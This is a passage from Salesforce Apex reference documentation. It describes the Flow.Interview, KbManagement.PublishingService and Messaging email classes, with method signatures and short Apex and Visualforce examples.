*key* Type: [String](#page-2384-0) *value* Type: [String](#page-2384-0) *keyNamespace* Type: [String](#page-2384-0)

*valueNamespace* Type: [String](#page-2384-0)

# Return Value

<span id="page-1648-0"></span>Type: Void

### **setNamespace(prefix, namespace)**

Sets the namespace for the given prefix.

### **Signature**

public Void setNamespace(String prefix, String namespace)

# **Parameters**

*prefix* Type: [String](#page-2384-0) *namespace* Type: [String](#page-2384-0)

# <span id="page-1648-2"></span>Return Value

Type: Void

# Flow Namespace

The Flow namespace provides a class for advanced Visualforce controller access to flows.

The following is the class in the Flow namespace.

<span id="page-1648-1"></span>IN THIS SECTION:

[Interview Class](#page-1648-1)

The Flow. Interview class provides advanced Visualforce controller access to flows and the ability to start a flow.

# Interview Class

The Flow. Interview class provides advanced Visualforce controller access to flows and the ability to start a flow.

# Namespace

[Flow](#page-1648-2)

# Usage

The Flow.Interview class is used with Visual Workflow. Use the methods in this class to invoke an autolaunched flow or to enable a Visualforce controller to access a flow variable..

# Example

The following sample uses the getVariableValue method to obtain breadcrumb (navigation) information from the flow embedded in the Visualforce page. If that flow contains subflow elements, and each of the referenced flows also contains a *vaBreadCrumb* variable, the Visualforce page can provide users with breadcrumbs regardless of which flow the interview is running.

```
public class SampleController {
   //Instance of the flow
  public Flow.Interview.Flow Template Gallery myFlow {get; set;}
  public String getBreadCrumb() {
     String aBreadCrumb;
      if (myFlow==null) { return 'Home';}
      else aBreadCrumb = (String) myFlow.getVariableValue('vaBreadCrumb');
      return(aBreadCrumb==null ? 'Home': aBreadCrumb);
  }
}
```
The following includes a sample controller that starts a flow and the corresponding Visualforce page. The Visualforce page contains an input box and a start button. When the user enters a number in the input box and clicks **Start**, the controller's start method is called. The button saves the user-entered value to the flow's input variable and launches the flow using the start method. The flow doubles the value of input and assigns it to the output variable, and the output label displays the value for output by using the getVariableValue method.

```
public class FlowController {
   //Instance of the Flow
  public Flow.Interview.doubler myFlow {get; set;}
  public Double value {get; set;}
  public Double getOutput() {
     if (myFlow == null) return null;
      return (Double)(myFlow.getVariableValue('v1'));
   }
  public void start() {
     Map<String, Object> myMap = new Map<String, Object>();
     myMap.put('v1', input);
     myFlow = new Flow.Interview.doubler(myMap);
     myFlow.start();
  }
}
```
The following is the Visualforce page that uses the sample flow controller.

```
<apex:page controller="FlowController">
    <apex:outputLabel id="text">v1 = {!output}</apex:outputLabel>
   <apex:form >
       value : <apex:inputText value="{!output}"/>
        <apex:commandButton action="{!start}" value="Start" reRender="text"/>
   </apex:form>
</apex:page>
```
# Interview Methods

The following are instance methods for Interview.

IN THIS SECTION:

#### [getVariableValue\(variableName\)](#page-1650-0)

Returns the value of the specified flow variable. The flow variable can be in the flow embedded in the Visualforce page, or in a separate flow that is called by a subflow element.

### [start\(\)](#page-1651-0)

<span id="page-1650-0"></span>Invokes an autolaunched flow or user provisioning flow.

#### **getVariableValue(variableName)**

Returns the value of the specified flow variable. The flow variable can be in the flow embedded in the Visualforce page, or in a separate flow that is called by a subflow element.

### **Signature**

public Object getVariableValue(String variableName)

### **Parameters**

*variableName* Type: [String](#page-2384-0) Specifies the unique name of the flow variable.

# Return Value

Type: Object

### Usage

The returned variable value comes from whichever flow the interview is running. If the specified variable can't be found in that flow, the method returns null

This method checks for the existence of the variable at run time only, not at compile time.

### <span id="page-1651-0"></span>**start()**

Invokes an autolaunched flow or user provisioning flow.

### **Signature**

```
public Void start()
```
# Return Value

Type: Void

# Usage

This method can be used only with flows that have one of these types.

- **•** Autolaunched Flow
- **•** User Provisioning Flow

For details, see ["Flow Types"](https://developer.salesforce.com/docs/atlas.en-us.202.0.salesforce_vpm_guide.meta/salesforce_vpm_guide/vpm_admin_flow_type.htm) in the Visual Workflow Guide.

<span id="page-1651-2"></span>When a flow user invokes an autolaunched flow, the active flow version is run. If there's no active version, the latest version is run. When a flow admin invokes an autolaunched flow, the latest version is always run.

# KbManagement Namespace

The KbManagement namespace provides a class for managing knowledge articles.

The following is the class in the KbManagement namespace.

### <span id="page-1651-1"></span>IN THIS SECTION:

[PublishingService Class](#page-1651-1) Use the methods in the KbManagement. PublishingService class to manage the lifecycle of an article and its translations.

# PublishingService Class

Use the methods in the KbManagement. PublishingService class to manage the lifecycle of an article and its translations.

# Namespace

[KbManagement](#page-1651-2)

# Usage

Use the methods in the KbManagement. PublishingService class to manage the following parts of the lifecycle of an article and its translations:

- **•** Publishing
- **•** Updating
- **•** Retrieving

- **•** Deleting
- **•** Submitting for translation
- **•** Setting a translation to complete or incomplete status
- **•** Archiving
- **•** Assigning review tasks for draft articles or translations

 $\mathcal{F}$ Note: Date values are based on GMT.

To use the methods in this class, you must enable Salesforce Knowledge. See [Salesforce Knowledge Implementation Guide](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf) for more information on setting up Salesforce Knowledge.

# PublishingService Methods

The following are methods for PublishingService. All methods are static.

IN THIS SECTION:

[archiveOnlineArticle\(articleId, scheduledDate\)](#page-1653-0)

Archives an online version of an article. If the specified scheduledDate is null, the article is archived immediately. Otherwise, it archives the article on the scheduled date.

[assignDraftArticleTask\(articleId, assigneeId, instructions, dueDate, sendEmailNotification\)](#page-1653-1)

Assigns a review task related to a draft article.

[assignDraftTranslationTask\(articleVersionId, assigneeId, instructions, dueDate, sendEmailNotification\)](#page-1654-0)

Assigns a review task related to a draft translation.

[cancelScheduledArchivingOfArticle\(articleId\)](#page-1655-0)

Cancels the scheduled archiving of an online article.

[cancelScheduledPublicationOfArticle\(articleId\)](#page-1655-1)

Cancels the scheduled publication of a draft article.

[completeTranslation\(articleVersionId\)](#page-1656-0)

Puts a translation in a completed state that is ready to publish.

[deleteArchivedArticle\(articleId\)](#page-1656-1)

Deletes an archived article.

[deleteArchivedArticleVersion\(articleId, versionNumber\)](#page-1657-0) Deletes a specific version of an archived article.

[deleteDraftArticle\(articleId\)](#page-1657-1)

Deletes a draft article.

[deleteDraftTranslation\(articleVersionId\)](#page-1658-0)

Deletes a draft translation.

[editArchivedArticle\(articleId\)](#page-1658-1)

Creates a draft article from the archived master version and returns the new draft master version ID of the article.

[editOnlineArticle\(articleId, unpublish\)](#page-1659-0)

Creates a draft article from the online version and returns the new draft master version ID of the article. Also, unpublishes the online article, if *unpublish* is set to true.

#### [editPublishedTranslation\(articleId, language, unpublish\)](#page-1659-1)

Creates a draft version of the online translation for a specific language and returns the new draft master version ID of the article. Also, unpublishes the article, if set to true.

#### [publishArticle\(articleId, flagAsNew\)](#page-1660-0)

Publishes an article. If  $flagAsNew$  is set to true, the article is published as a major version.

#### [restoreOldVersion\(articleId, versionNumber\)](#page-1660-1)

Creates a draft article from an existing online article based on the specified archived version of the article and returns the article version ID.

[scheduleForPublication\(articleId, scheduledDate\)](#page-1661-0)

Schedules the article for publication as a major version. If the specified date is null, the article is published immediately.

[setTranslationToIncomplete\(articleVersionId\)](#page-1661-1)

Sets a draft translation that is ready for publication back to "in progress" status.

[submitForTranslation\(articleId, language, assigneeId, dueDate\)](#page-1662-0)

<span id="page-1653-0"></span>Submits an article for translation to the specified language. Also assigns the specified user and due date to the submittal and returns new ID of the draft translation.

### **archiveOnlineArticle(articleId, scheduledDate)**

Archives an online version of an article. If the specified scheduledDate is null, the article is archived immediately. Otherwise, it archives the article on the scheduled date.

### **Signature**

public static Void archiveOnlineArticle(String articleId, Datetime scheduledDate)

### **Parameters**

*articleId* Type: [String](#page-2384-0) *scheduledDate* Type: [Datetime](#page-2067-0)

### Return Value

Type: Void

# Example

```
String articleId = 'Insert article ID';
Datetime scheduledDate = Datetime.newInstanceGmt(2012, 12, 1, 13, 30, 0);
KbManagement.PublishingService.archiveOnlineArticle(articleId, scheduledDate);
```
# **assignDraftArticleTask(articleId, assigneeId, instructions, dueDate, sendEmailNotification)**

Assigns a review task related to a draft article.

### **Signature**

public static Void assignDraftArticleTask(String articleId, String assigneeId, String instructions, Datetime dueDate, Boolean sendEmailNotification)

### **Parameters**

*articleId* Type: [String](#page-2384-0) *assigneeId* Type: [String](#page-2384-0) *instructions* Type: [String](#page-2384-0) *dueDate* Type: [Datetime](#page-2067-0) *sendEmailNotification* Type: [Boolean](#page-1975-0)

# Return Value

Type: Void

#### Example

```
String articleId = 'Insert article ID';
String assigneeId = '';
String instructions = 'Please review this draft.';
Datetime dueDate = Datetime.newInstanceGmt(2012, 12, 1);
KbManagement.PublishingService.assignDraftArticleTask(articleId, assigneeId, instructions,
dueDate, true);
```
# **assignDraftTranslationTask(articleVersionId, assigneeId, instructions, dueDate, sendEmailNotification)**

Assigns a review task related to a draft translation.

#### **Signature**

public static Void assignDraftTranslationTask(String articleVersionId, String assigneeId, String instructions, Datetime dueDate, Boolean sendEmailNotification)

# **Parameters**

*articleVersionId* Type: [String](#page-2384-0) *assigneeId* Type: [String](#page-2384-0)

*instructions* Type: [String](#page-2384-0) *dueDate* Type: [Datetime](#page-2067-0) *sendEmailNotification* Type: [Boolean](#page-1975-0)

### Return Value

Type: Void

### Example

```
String articleId = 'Insert article ID';
String assigneeId = 'Insert assignee ID';
String instructions = 'Please review this draft.';
Datetime dueDate = Datetime.newInstanceGmt(2012, 12, 1);
KbManagement.PublishingService.assignDraftTranslationTask(articleId, assigneeId,
instructions, dueDate, true);
```
### <span id="page-1655-0"></span>**cancelScheduledArchivingOfArticle(articleId)**

Cancels the scheduled archiving of an online article.

# **Signature**

public static Void cancelScheduledArchivingOfArticle(String articleId)

### **Parameters**

*articleId* Type: [String](#page-2384-0)

### Return Value

Type: Void

### <span id="page-1655-1"></span>Example

```
String articleId = 'Insert article ID';
KbManagement.PublishingService.cancelScheduledArchivingOfArticle (articleId);
```
### **cancelScheduledPublicationOfArticle(articleId)**

Cancels the scheduled publication of a draft article.

### **Signature**

```
public static Void cancelScheduledPublicationOfArticle(String articleId)
```
# **Parameters**

*articleId* Type: [String](#page-2384-0)

# Return Value

Type: Void

# Example

```
String articleId = 'Insert article ID';
KbManagement.PublishingService.cancelScheduledPublicationOfArticle (articleId);
```
# **completeTranslation(articleVersionId)**

Puts a translation in a completed state that is ready to publish.

# **Signature**

public static Void completeTranslation(String articleVersionId)

# **Parameters**

```
articleVersionId
  Type: String
```
# Return Value

Type: Void

# Example

```
String articleVersionId = 'Insert article ID';
KbManagement.PublishingService.completeTranslation(articleVersionId);
```
# **deleteArchivedArticle(articleId)**

Deletes an archived article.

## **Signature**

public static Void deleteArchivedArticle(String articleId)

# **Parameters**

```
articleId
   Type: String
```
# Return Value

Type: Void

# Example

```
String articleId = 'Insert article ID';
KbManagement.PublishingService.deleteArchivedArticle(articleId);
```
# **deleteArchivedArticleVersion(articleId, versionNumber)**

Deletes a specific version of an archived article.

## **Signature**

```
public static Void deleteArchivedArticleVersion(String articleId, Integer versionNumber)
```
## **Parameters**

*articleId* Type: [String](#page-2384-0)

*versionNumber* Type: [Integer](#page-2148-0)

# Return Value

Type: Void

## Example

```
String articleId = 'Insert article ID';
Integer versionNumber = 1;
KbManagement.PublishingService.deleteArchivedArticleVersion(articleId, versionNumber);
```
## **deleteDraftArticle(articleId)**

Deletes a draft article.

# **Signature**

public static Void deleteDraftArticle(String articleId)

# **Parameters**

```
articleId
   Type: String
```
# Return Value

Type: Void

```
String articleId = 'Insert article ID';
KbManagement.PublishingService.deleteDraftArticle(articleId);
```
# **deleteDraftTranslation(articleVersionId)**

Deletes a draft translation.

## **Signature**

public static Void deleteDraftTranslation(String articleVersionId)

# **Parameters**

```
articleVersionId
  Type: String
```
# Return Value

Type: Void

# Example

```
String articleVersionId = 'Insert article ID';
KbManagement.PublishingService.deleteDraftTranslation (articleVersionId);
```
## **editArchivedArticle(articleId)**

Creates a draft article from the archived master version and returns the new draft master version ID of the article.

## **Signature**

```
public static String editArchivedArticle(String articleId)
```
## **Parameters**

*articleId* Type: [String](#page-2384-0)

# Return Value

Type: [String](#page-2384-0)

## Example

```
String articleId = 'Insert article ID';
String id = KbManagement.PublishingService.editArchivedArticle(articleId);
```
# **editOnlineArticle(articleId, unpublish)**

Creates a draft article from the online version and returns the new draft master version ID of the article. Also, unpublishes the online article, if *unpublish* is set to true.

# **Signature**

public static String editOnlineArticle(String articleId, Boolean unpublish)

# **Parameters**

*articleId* Type: [String](#page-2384-0)

*unpublish* Type: [Boolean](#page-1975-0)

# Return Value

Type: [String](#page-2384-0)

# Example

```
String articleId = 'Insert article ID';
String id = KbManagement.PublishingService.editOnlineArticle (articleId, true);
```
## **editPublishedTranslation(articleId, language, unpublish)**

Creates a draft version of the online translation for a specific language and returns the new draft master version ID of the article. Also, unpublishes the article, if set to true.

# **Signature**

```
public static String editPublishedTranslation(String articleId, String language, Boolean
unpublish)
```
## **Parameters**

*articleId* Type: [String](#page-2384-0)

*language* Type: [String](#page-2384-0) *unpublish*

Type: [Boolean](#page-1975-0)

# Return Value

Type: [String](#page-2384-0)

```
String articleId = 'Insert article ID';
String language = 'fr';
String id = KbManagement.PublishingService.editPublishedTranslation(articleId, language,
true);
```
# **publishArticle(articleId, flagAsNew)**

Publishes an article. If  $flagAsNew$  is set to true, the article is published as a major version.

## **Signature**

```
public static Void publishArticle(String articleId, Boolean flagAsNew)
```
## **Parameters**

*articleId* Type: [String](#page-2384-0)

*flagAsNew* Type: [Boolean](#page-1975-0)

# Return Value

Type: Void

## Example

```
String articleId = 'Insert article ID';
KbManagement.PublishingService.publishArticle(articleId, true);
```
## **restoreOldVersion(articleId, versionNumber)**

Creates a draft article from an existing online article based on the specified archived version of the article and returns the article version ID.

## **Signature**

public static String restoreOldVersion(String articleId, Integer versionNumber)

# Parameters

*articleId* Type: [String](#page-2384-0) *versionNumber* Type: [Integer](#page-2148-0)

## Return Value

Type: [String](#page-2384-0)

```
String articleId = 'Insert article ID';
String id = KbManagement.PublishingService.restoreOldVersion (articleId, 1);
```
#### **scheduleForPublication(articleId, scheduledDate)**

Schedules the article for publication as a major version. If the specified date is null, the article is published immediately.

## **Signature**

public static Void scheduleForPublication(String articleId, Datetime scheduledDate)

# **Parameters**

*articleId* Type: [String](#page-2384-0) *scheduledDate*

Type: [Datetime](#page-2067-0)

# Return Value

Type: Void

## Example

```
String articleId = 'Insert article ID';
Datetime scheduledDate = Datetime.newInstanceGmt(2012, 12,1,13,30,0);
KbManagement.PublishingService.scheduleForPublication(articleId, scheduledDate);
```
#### **setTranslationToIncomplete(articleVersionId)**

Sets a draft translation that is ready for publication back to "in progress" status.

#### **Signature**

public static Void setTranslationToIncomplete(String articleVersionId)

# **Parameters**

*articleVersionId* Type: [String](#page-2384-0)

# Return Value

Type: Void

```
String articleVersionId = 'Insert article ID';
KbManagement.PublishingService.setTranslationToIncomplete(articleVersionId);
```
## **submitForTranslation(articleId, language, assigneeId, dueDate)**

Submits an article for translation to the specified language. Also assigns the specified user and due date to the submittal and returns new ID of the draft translation.

#### **Signature**

public static String submitForTranslation(String articleId, String language, String assigneeId, Datetime dueDate)

#### **Parameters**

*articleId* Type: [String](#page-2384-0) *language* Type: [String](#page-2384-0) *assigneeId* Type: [String](#page-2384-0) *dueDate* Type: [Datetime](#page-2067-0)

# Return Value

Type: [String](#page-2384-0)

## Example

```
String articleId = 'Insert article ID';
String language = 'fr';
String assigneeId = 'Insert assignee ID';
Datetime dueDate = Datetime.newInstanceGmt(2012, 12,1);
String id = KbManagement.PublishingService.submitForTranslation(articleId, language,
assigneeId, dueDate);
```
# Messaging Namespace

The Messaging namespace provides classes and methods for Salesforce outbound and inbound email functionality.

The following are the classes in the Messaging namespace.

IN THIS SECTION:

```
Email Class (Base Email Methods)
```
Contains base email methods common to both single and mass email.

## [EmailFileAttachment Class](#page-1667-0)

EmailFileAttachment is used in SingleEmailMessage to specify attachments passed in as part of the request, as opposed to existing documents in Salesforce.

#### [InboundEmail Class](#page-1669-0)

Represents an inbound email object.

## [InboundEmail.BinaryAttachment Class](#page-1675-0)

An InboundEmail object stores binary attachments in an InboundEmail.BinaryAttachment object.

#### [InboundEmail.TextAttachment Class](#page-1677-0)

An InboundEmail object stores text attachments in an InboundEmail.TextAttachment object.

#### [InboundEmailResult Class](#page-1680-0)

The InboundEmailResult object is used to return the result of the email service. If this object is null, the result is assumed to be successful.

#### [InboundEnvelope Class](#page-1681-0)

The InboundEnvelope object stores the envelope information associated with the inbound email, and has the following fields.

#### [MassEmailMessage Class](#page-1682-0)

Contains methods for sending mass email.

#### [InboundEmail.Header Class](#page-1684-0)

An InboundEmail object stores RFC 2822 email header information in an InboundEmail.Header object with the following properties.

#### [PushNotification Class](#page-1685-0)

PushNotification is used to configure push notifications and send them from an Apex trigger.

#### [PushNotificationPayload Class](#page-1688-0)

Contains methods to create the notification message payload for an Apple device.

## [RenderEmailTemplateBodyResult Class](#page-1691-0)

Contains the results for rendering email templates.

#### [RenderEmailTemplateError Class](#page-1692-0)

Represents an error that the RenderEmailTemplateBodyResult object can contain.

#### [SendEmailError Class](#page-1694-0)

Represents an error that the SendEmailResult object may contain.

#### [SendEmailResult Class](#page-1695-0)

<span id="page-1663-0"></span>Contains the result of sending an email message.

## [SingleEmailMessage Methods](#page-1696-0)

Contains methods for sending single email messages.

# Email Class (Base Email Methods)

Contains base email methods common to both single and mass email.

# Namespace

[Messaging](#page-1662-0)

# Usage



Note: If templates are not being used, all email content must be in plain text, HTML, or both.Visualforce email templates cannot be used for mass email.

# Email Methods

The following are methods for Email. All are instance methods.

## IN THIS SECTION:

# [setBccSender\(bcc\)](#page-1664-0)

Indicates whether the email sender receives a copy of the email that is sent. For a mass mail, the sender is only copied on the first email sent.

## [setReplyTo\(replyAddress\)](#page-1665-0)

Optional. The email address that receives the message when a recipient replies.

# [setTemplateID\(templateId\)](#page-1665-1)

The ID of the template to be merged to create this email. You must specify a value for setTemplateId, setHtmlBody, or setPlainTextBody. Or, you can define both setHtmlBody and setPlainTextBody.

# [setSaveAsActivity\(saveAsActivity\)](#page-1665-2)

Optional. The default value is true, meaning the email is saved as an activity. This argument only applies if the recipient list is based on targetObjectId or targetObjectIds. If HTML email tracking is enabled for the organization, you will be able to track open rates.

## [setSenderDisplayName\(displayName\)](#page-1666-0)

Optional. The name that appears on the From line of the email. This cannot be set if the object associated with a setOrgWideEmailAddressId for a SingleEmailMessage has defined its DisplayName field.

## [setUseSignature\(useSignature\)](#page-1666-1)

<span id="page-1664-0"></span>Indicates whether the email includes an email signature if the user has one configured. The default is true, meaning if the user has a signature it is included in the email unless you specify false.

# **setBccSender(bcc)**

Indicates whether the email sender receives a copy of the email that is sent. For a mass mail, the sender is only copied on the first email sent.

# **Signature**

public Void setBccSender(Boolean bcc)

# **Parameters**

*bcc* Type: [Boolean](#page-1975-0)

# Return Value

Type: Void

# Usage

 $\Box$  Note: If the BCC compliance option is set at the organization level, the user cannot add BCC addresses on standard messages. The following error code is returned: BCC\_NOT\_ALLOWED\_IF\_BCC\_ COMPLIANCE\_ENABLED. Contact your Salesforce representative for information on BCC compliance.

# <span id="page-1665-0"></span>**setReplyTo(replyAddress)**

Optional. The email address that receives the message when a recipient replies.

# **Signature**

public Void setReplyTo(String replyAddress)

# **Parameters**

*replyAddress* Type: [String](#page-2384-0)

# Return Value

<span id="page-1665-1"></span>Type: Void

# **setTemplateID(templateId)**

The ID of the template to be merged to create this email. You must specify a value for setTemplateId, setHtmlBody, or setPlainTextBody. Or, you can define both setHtmlBody and setPlainTextBody.

# **Signature**

public Void setTemplateID(ID templateId)

# **Parameters**

*templateId* Type: [ID](#page-2135-0)

# Return Value

Type: Void

# <span id="page-1665-2"></span>Usage

Note: setHtmlBody and setPlainTextBody apply only to single email methods, not to mass email methods.

# **setSaveAsActivity(saveAsActivity)**

Optional. The default value is true, meaning the email is saved as an activity. This argument only applies if the recipient list is based on targetObjectId or targetObjectIds. If HTML email tracking is enabled for the organization, you will be able to track open rates.

# **Signature**

public Void setSaveAsActivity(Boolean saveAsActivity)

# **Parameters**

```
saveAsActivity
  Type: Boolean
```
# Return Value

<span id="page-1666-0"></span>Type: Void

# **setSenderDisplayName(displayName)**

Optional. The name that appears on the From line of the email. This cannot be set if the object associated with a setOrgWideEmailAddressId for a SingleEmailMessage has defined its DisplayName field.

# **Signature**

public Void setSenderDisplayName(String displayName)

# **Parameters**

*displayName* Type: [String](#page-2384-0)

# <span id="page-1666-1"></span>Return Value

Type: Void

# **setUseSignature(useSignature)**

Indicates whether the email includes an email signature if the user has one configured. The default is true, meaning if the user has a signature it is included in the email unless you specify false.

# **Signature**

public Void setUseSignature(Boolean useSignature)

# **Parameters**

*useSignature* Type: [Boolean](#page-1975-0)

# Return Value

Type: Void

# <span id="page-1667-0"></span>EmailFileAttachment Class

EmailFileAttachment is used in SingleEmailMessage to specify attachments passed in as part of the request, as opposed to existing documents in Salesforce.

# Namespace

[Messaging](#page-1662-0)

IN THIS SECTION: [EmailFileAttachment Constructors](#page-1667-1) [EmailFileAttachment Methods](#page-1667-2)

# <span id="page-1667-1"></span>EmailFileAttachment Constructors

The following are constructors for EmailFileAttachment.

# IN THIS SECTION:

[EmailFileAttachment\(\)](#page-1667-3)

<span id="page-1667-3"></span>Creates a new instance of the Messaging.EmailFileAttachment class.

# **EmailFileAttachment()**

Creates a new instance of the Messaging.EmailFileAttachment class.

# <span id="page-1667-2"></span>**Signature**

public EmailFileAttachment()

# EmailFileAttachment Methods

The following are methods for EmailFileAttachment. All are instance methods.

IN THIS SECTION: [setBody\(attachment\)](#page-1668-0) Sets the attachment itself. [setContentType\(contentType\)](#page-1668-1) Sets the attachment's Content-Type. [setFileName\(fileName\)](#page-1668-2) Sets the name of the file to attach. [setInline\(isInline\)](#page-1669-1) Specifies a Content-Disposition of inline (true) or attachment (false).

# <span id="page-1668-0"></span>**setBody(attachment)**

Sets the attachment itself.

# **Signature**

public Void setBody(Blob attachment)

# **Parameters**

*attachment* Type: [Blob](#page-1973-0)

# Return Value

<span id="page-1668-1"></span>Type: Void

# **setContentType(contentType)**

Sets the attachment's Content-Type.

# **Signature**

public Void setContentType(String contentType)

# **Parameters**

*contentType* Type: [String](#page-2384-0)

# <span id="page-1668-2"></span>Return Value

Type: Void

# **setFileName(fileName)**

Sets the name of the file to attach.

# **Signature**

public Void setFileName(String fileName)

# **Parameters**

*fileName* Type: [String](#page-2384-0)

# Return Value

Type: Void

# <span id="page-1669-1"></span>**setInline(isInline)**

Specifies a Content-Disposition of inline (true) or attachment (false).

# **Signature**

public Void setInline(Boolean isInline)

# **Parameters**

*isInline* Type: [Boolean](#page-1975-0)

# Return Value

Type: Void

# Usage

<span id="page-1669-0"></span>In most cases, inline content is displayed to the user when the message is opened. Attachment content requires user action to be displayed.

# InboundEmail Class

Represents an inbound email object.

# Namespace

[Messaging](#page-1662-0)

<span id="page-1669-2"></span>IN THIS SECTION: [InboundEmail Constructors](#page-1669-2) [InboundEmail Properties](#page-1670-0)

# InboundEmail Constructors

The following are constructors for InboundEmail.

# <span id="page-1669-3"></span>IN THIS SECTION:

[InboundEmail\(\)](#page-1669-3)

Creates a new instance of the Messaging.InboundEmail class.

# **InboundEmail()**

Creates a new instance of the Messaging.InboundEmail class.

# **Signature**

public InboundEmail()

# <span id="page-1670-0"></span>InboundEmail Properties

The following are properties for InboundEmail.

# IN THIS SECTION:

## [binaryAttachments](#page-1671-0)

A list of binary attachments received with the email, if any.

# [ccAddresses](#page-1671-1)

A list of carbon copy (CC) addresses, if any.

# [fromAddress](#page-1671-2)

The email address that appears in the From field.

# [fromName](#page-1671-3)

The name that appears in the From field, if any.

# [headers](#page-1672-0)

A list of the RFC 2822 headers in the email.

## [htmlBody](#page-1672-1)

The HTML version of the email, if specified by the sender.

# [htmlBodyIsTruncated](#page-1672-2)

Indicates whether the HTML body text is truncated (true) or not (false.)

# [inReplyTo](#page-1673-0)

The In-Reply-To field of the incoming email. Identifies the email or emails to which this one is a reply (parent emails). Contains the parent email or emails' message-IDs.

## [messageId](#page-1673-1)

The Message-ID—the incoming email's unique identifier.

# [plainTextBody](#page-1673-2)

The plain text version of the email, if specified by the sender.

# [plainTextBodyIsTruncated](#page-1673-3)

Indicates whether the plain body text is truncated ( $true$ ) or not ( $false$ ).

## [references](#page-1674-0)

The References field of the incoming email. Identifies an email thread. Contains a list of the parent emails' References and message IDs, and possibly the In-Reply-To fields.

# [replyTo](#page-1674-1)

The email address that appears in the reply-to header.

# [subject](#page-1674-2)

The subject line of the email, if any.

# [textAttachments](#page-1674-3)

A list of text attachments received with the email, if any.

# [toAddresses](#page-1675-1)

The email address that appears in the To field.

# <span id="page-1671-0"></span>**binaryAttachments**

A list of binary attachments received with the email, if any.

# **Signature**

public InboundEmail.BinaryAttachment[] binaryAttachments {get; set;}

# Property Value

Type: [InboundEmail.BinaryAttachment](#page-1675-0)[]

# Usage

<span id="page-1671-1"></span>Examples of binary attachments include image, audio, application, and video files.

# **ccAddresses**

A list of carbon copy (CC) addresses, if any.

# **Signature**

public String[] ccAddresses {get; set;}

# <span id="page-1671-2"></span>Property Value

Type: [String\[](#page-2384-0)]

# **fromAddress**

The email address that appears in the From field.

**Signature** public String fromAddress {get; set;}

# <span id="page-1671-3"></span>Property Value

Type: [String](#page-2384-0)

## **fromName**

The name that appears in the From field, if any.

# **Signature**

```
public String fromName {get; set;}
```
# Property Value

Type: [String](#page-2384-0)

# <span id="page-1672-0"></span>**headers**

A list of the RFC 2822 headers in the email.

# **Signature**

public InboundEmail.Header[] headers {get; set;}

# Property Value

Type: [InboundEmail.Header](#page-1684-0)[]

# Usage

The list of the RFC 2822 headers includes:

- **•** Recieved from
- **•** Custom headers
- <span id="page-1672-1"></span>**•** Message-ID
- **•** Date

# **htmlBody**

The HTML version of the email, if specified by the sender.

# **Signature**

```
public String htmlBody {get; set;}
```
# <span id="page-1672-2"></span>Property Value

Type: [String](#page-2384-0)

# **htmlBodyIsTruncated**

Indicates whether the HTML body text is truncated (true) or not (false.)

# **Signature**

```
public Boolean htmlBodyIsTruncated {get; set;}
```
# Property Value

Type: [Boolean](#page-1975-0)

# <span id="page-1673-0"></span>**inReplyTo**

The In-Reply-To field of the incoming email. Identifies the email or emails to which this one is a reply (parent emails). Contains the parent email or emails' message-IDs.

# **Signature**

```
public String inReplyTo {get; set;}
```
# Property Value

<span id="page-1673-1"></span>Type: [String](#page-2384-0)

**messageId** The Message-ID—the incoming email's unique identifier.

# **Signature**

```
public String messageId {get; set;}
```
# Property Value

<span id="page-1673-2"></span>Type: [String](#page-2384-0)

# **plainTextBody**

The plain text version of the email, if specified by the sender.

# **Signature**

public String plainTextBody {get; set;}

# <span id="page-1673-3"></span>Property Value

Type: [String](#page-2384-0)

# **plainTextBodyIsTruncated**

Indicates whether the plain body text is truncated (true) or not (false.)

# **Signature**

public Boolean plainTextBodyIsTruncated {get; set;}

# Property Value

Type: [Boolean](#page-1975-0)

# <span id="page-1674-0"></span>**references**

The References field of the incoming email. Identifies an email thread. Contains a list of the parent emails' References and message IDs, and possibly the In-Reply-To fields.

# **Signature**

```
public String[] references {get; set;}
```
# Property Value

<span id="page-1674-1"></span>Type: [String\[](#page-2384-0)]

# **replyTo**

The email address that appears in the reply-to header.

# **Signature**

```
public String replyTo {get; set;}
```
# Property Value

Type: [String](#page-2384-0)

# <span id="page-1674-2"></span>Usage

If there is no reply-to header, this field is identical to the fromAddress field.

# **subject**

The subject line of the email, if any.

# **Signature**

public String subject {get; set;}

# <span id="page-1674-3"></span>Property Value

Type: [String](#page-2384-0)

# **textAttachments**

A list of text attachments received with the email, if any.

# **Signature**

public InboundEmail.TextAttachment[] textAttachments {get; set;}

# Property Value

Type: [InboundEmail.TextAttachment](#page-1677-0)[]

# Usage

The text attachments can be any of the following:

- **•** Attachments with a Multipurpose Internet Mail Extension (MIME) type of text
- <span id="page-1675-1"></span>**•** Attachments with a MIME type of application/octet-stream and a file name that ends with either a .vcf or .vcs extension. These are saved as text/x-vcard and text/calendar MIME types, respectively.

# **toAddresses**

The email address that appears in the To field.

# **Signature**

public String[] toAddresses {get; set;}

# Property Value

<span id="page-1675-0"></span>Type: [String\[](#page-2384-0)]

# InboundEmail.BinaryAttachment Class

An InboundEmail object stores binary attachments in an InboundEmail.BinaryAttachment object.

# Namespace

[Messaging](#page-1662-0)

# Usage

Examples of binary attachments include image, audio, application, and video files.

<span id="page-1675-2"></span>IN THIS SECTION:

[InboundEmail.BinaryAttachment Constructors](#page-1675-2)

[InboundEmail.BinaryAttachment Properties](#page-1676-0)

# InboundEmail.BinaryAttachment Constructors

The following are constructors for InboundEmail.BinaryAttachment.

IN THIS SECTION:

[InboundEmail.BinaryAttachment\(\)](#page-1676-1)

Creates a new instance of the Messaging. InboundEmail. BinaryAttachment class.

# <span id="page-1676-1"></span>**InboundEmail.BinaryAttachment()**

Creates a new instance of the Messaging.InboundEmail.BinaryAttachment class.

# **Signature**

<span id="page-1676-0"></span>public InboundEmail.BinaryAttachment()

# InboundEmail.BinaryAttachment Properties

The following are properties for InboundEmail.BinaryAttachment.

IN THIS SECTION:

[body](#page-1676-2) The body of the attachment. [fileName](#page-1676-3)

The name of the attached file.

## [headers](#page-1677-1)

Any header values associated with the attachment. Examples of header names include Content-Type, Content-Transfer-Encoding, and Content-ID.

#### <span id="page-1676-2"></span>[mimeTypeSubType](#page-1677-2)

The primary and sub MIME-type.

# **body**

The body of the attachment.

# **Signature**

public Blob body {get; set;}

# <span id="page-1676-3"></span>Property Value

Type: [Blob](#page-1973-0)

# **fileName**

The name of the attached file.

# **Signature**

public String fileName {get; set;}

# Property Value

Type: [String](#page-2384-0)

# <span id="page-1677-1"></span>**headers**

Any header values associated with the attachment. Examples of header names include Content-Type, Content-Transfer-Encoding, and Content-ID.

# **Signature**

```
public List<Messaging. InboundEmail. Header> headers {get; set;}
```
# Property Value

